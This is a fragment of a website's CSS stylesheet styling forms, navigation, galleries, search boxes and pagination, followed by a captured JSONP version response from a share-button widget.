    }

    .filter_quest,
    .filter_quest > tbody,
    .filter_quest > tbody tr,
    .filter_quest > tbody tr td {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter_quest.right-btn {
        position: relative;
        padding-top: 60px;
    }

    .filter_quest.right-btn tr:first-child td:first-child {
        width: 50%;
    }

    .filter_quest.right-btn tr:first-child td:last-child {
        width: auto;
        height: auto;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        text-align: center;
    }

    .filter_quest.right-btn tr:first-child td {
        min-height: auto;
    }

    .filter_quest > tbody tr td {
        float: left;
        width: 50%;
        padding: 5px 0;
    }

    .filter_quest tr:first-child td:first-child {
        width: 100%;
        height: auto;
    }

    .filter_quest tr:first-child td {
        min-height: 50px;
    }

    .filter_quest input,
    .filter_quest select {
        width: 95%;
        margin: 0 auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cate,
    .cate > tbody,
    .cate > tbody tr,
    .cate > tbody tr td {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .cate tr:after {
        color: #6cb7e3;
        content: "***";
        display: block;
        font-size: 22px;
        text-align: center;
        width: 100%;
    }

    .cate tr:last-child:after {
        display: none;
    }

    .cate img {
        display: block;
        width: 250px;
        margin: 0 auto;
    }

    .paginationTG {
        margin-bottom: 30px;
        text-align: center;
    }

    .paginationTG li {
        padding: 5px 0;
        display: inline-block;
    }

    img.alignleft.size-full {
        display: block;
        height: auto;
        width: 100%;
    }

}

@media screen and (max-width: 479px) {
    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        max-width: 320px;
        max-height: 200px;
        margin: 0 auto;
    }

    .navbar-toggle {
        left: 0;
    }

    .navigation {
        left: 10px;
        right: 10px;
    }

    .navigation nav {
        width: 100%;
        -moz-border-radius: 0 5px 5px 5px;
        -webkit-border-radius: 0 5px 5px 5px;
        border-radius: 0 5px 5px 5px;
    }

    table tr td input,
    table tr td textarea {
        width: 100% !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #simplemodal-container {
        height: 275px !important;
        left: 10px !important;
        right: 10px;
        width: auto !important;
    }

    .cate img {
        width: 100%;
        max-width: 290px;
    }

    .logo img {
        height: auto;
        width: 100%;
    }
}

/*services*/
h1.new_h1 {
    border: medium none;
    color: #fdbfcc;
    font: 24px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase;
}

form.form_service {
    text-align: center;
}

form.form_service select, #fem_group, #mal_group, .select_box {
    background: #fff;
    border: 1px solid #c8deeb;
    border-radius: 5px;
    color: #8e8e8e;
    padding: 5px;
}

form.form_service input[type="submit"], #submit_button1, #submit_button2 {
    background: #fff;
    border: 2px solid #ccdeea;
    border-radius: 25px;
    color: #083248;
    cursor: pointer;
    font-family: "SansRoundedBold";
    min-width: 150px;
    padding: 4px;
}

form.form_service input[type="submit"]:hover, #submit_button1:hover, #submit_button2:hover {
    background: #ccdeea;
}

.answer.service {
    background: #e7eef4 none repeat scroll 0 0;
    border: 1px solid #e7eef4;
    border-radius: 5px;
    color: #000;
    font-family: "SansRoundedBold";
    font-size: 16px;
    margin: 10px;
    padding: 20px;
    text-align: center;
}

.answer.service span {
    color: red;
}

.form_service > span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.calendar_table {
    width: 100%;
}

.calendar_table thead {
    background: #e7eef4 none repeat scroll 0 0;
    border-radius: 5px;
    color: #000;
    font: 12px "SansRoundedBold";
    letter-spacing: 1px;
}

.calendar_table th {
    border: 2px solid #ccdeea;
    padding: 10px 0;
}

.calendar_table .even > td {
    border: 2px solid #ccdeea;
    color: #000;
    font: 13px Arial;
    padding: 5px;
}

#blood td {
    text-align: center;
}

#blood span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.commentarii .name {
    font-size: 14px;
    color: #002C85
}

.b-top {
    z-index: 2600;
    position: fixed;
    left: 0;
    bottom: 90px;
    margin-left: 80%;
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.b-top:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: pointer;
}

.b-top-but {
    z-index: 2600;
    position: absolute;
    display: block;
    left: 56px;
    bottom: 0;
    margin: 0 0 0 100%;
    padding: 32px 12px 4px;
    color: white;
    background: #615e52 url("/images/b-j-top.png") no-repeat 50% 11px;
    border-radius: 7px;
}

.pink-round-border {
    border: 3px solid pink;
    border-radius: 15px;
    padding: 10px;
}

/* ��������� */

.nav {
    border-radius: 15px;
    padding: 19px 10px;
    font-family: SansRoundedBold, Arial;
    margin-bottom: 10px;
}

.nav-blue {
    background-color: #ebf4f9;
}

.nav-pink {
    background-color: #fdf0f2;
}

.nav .header {
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #377aa1;
}

.nav-blue .header {
    color: #377aa1;
}

.nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav li a {
    font-size: 15px;
    color: #424242;
    text-decoration: none;
    display: block;
    padding: 5px 14px 5px 14px;
}

.nav-arrow li a {
    padding: 5px 21px 5px 14px;
    background: url("/images/blue-arrow.png") no-repeat right 10px center;
}

.nav li {
    border-bottom: 1px solid;
}

.nav li:last-child {
    border-bottom: none;
}

.nav-blue li {
    border-color: #d0e2ec;
}

.nav-pink li {
    border-color: #ffc8d1;
}

.nav-blue li a:hover {
    border-radius: 15px;
    background-color: #d0dfe8;
}

.popup-gallery-holder {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
}

.popup-gallery {
    display: table;
    margin: 0 auto;
}

.popup-gallery .popup-gallery-row {
    display: table-row;
}

.popup-gallery .popup-gallery-row .popup-gallery-cell {
    display: table-cell;
    vertical-align: middle;
}

.popup-gallery-thumb {
    padding: 3px;
    margin: 3px;
    border: 1px solid lightgrey;
    border-radius: 3px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25);
}

.popup-gallery a img {
    margin: 0;
    padding: 0;
}

/* Simple - pagination*/
.s-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
}

.s-pagination ul li {
    display: inline;
}

.s-pagination ul li a {
    color: black;
    float: left;
    padding: 5px 7px;
    margin-right: 1px;
    text-decoration: none;
    text-align: center;
    border-radius: 5px;
    min-width: 20px;
}

.s-pagination ul li.currentpage a {
    background-color: #0092D1;
    color: white;
    border-radius: 5px;
}

.s-pagination ul li a:hover:not(.currentpage) {
    background-color: #ddd;
}

.table-of-content ul li a{
    color: #0092D1;
}

.bordered_preview {
    border: 1px solid #d1dfe7;
    overflow: hidden;
    padding: 3px;
    width: 250px;
    height: 150px;
}

.bordered_preview img{
    width: 250px;
    height: 150px;
}

.search_preview {
    width: 200px;
    height: 120px;
}

.search_preview img{
    width: 200px;
    height: 120px;
}

.search-box{
    width:220px;
    position:absolute;
    right:0;
}
@media screen and (max-width: 767px){
    .search-box{
        top: 90px;
    }
}

.search-blue{
    width: 210px;
    height: 25px;
    border-radius: 15px;
    background-color: #77a9c7;
    padding: 2px;
}
.search-blue .search-container{
    border-radius: 15px;
    background-color: white;
    overflow: hidden;
    height: 100%;
    width: 180px;
    display: inline-block;
    vertical-align: middle;
}

.search-blue .search-container input[type=search]{
    border: none;
    padding-left: 10px;
    padding-right: 15px;
    padding-top: 4px;
    background-color: white;
    width: 100%;
    outline: none;
}

.search-blue .search-part{
    display: inline-block;
    padding-left: 2px;
    padding-top: 4px;
}
.search-blue .search-icon{
    background: rgba(0, 0, 0, 0) url("/images/search.png") no-repeat;
    border: none;
}


@media (min-width: 768px) {
    .affix-top {
        position: relative;
    }
    .affix {
        position: fixed;
        top: 0px;
    }
    .affix,
    .affix-bottom {
        width: 213px;
    }
    .affix-bottom {
        position: absolute;
    }
}

@media screen and (min-width: 1100px) {
    .flowers {
        background: rgba(0, 0, 0, 0) url("/images/flowers.png") repeat-x scroll 0 0;
        height: 60px;
        position: absolute;
        right: 0;
        top: 40px;
        width: 818px;
    }
}

/**/

.a-nav-categories{
    padding-bottom: 5px;
}
.a-nav-categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.a-nav-categories li {
    float: left;
    list-style: none !important;
}

.a-nav-categories li a {
    display: block;
    color: #377AA1;
    text-align: center;
    padding: 10px 12px;
    text-decoration: none;
    border-radius: 5px;
    background-color: #FDF0F2;
    margin-right: 2px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;
}

.a-nav-categories a:hover:not(.active) {
    background-color: #FBADBA;
    color: white;
}

.a-nav-categories .active {
    background-color: #EB8F9C;
    color: white;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769389913069980
body_size: 397
content:
cb__utl_cb_share_1769389913069980('1ea92d09c43527572b24fe052f11127b');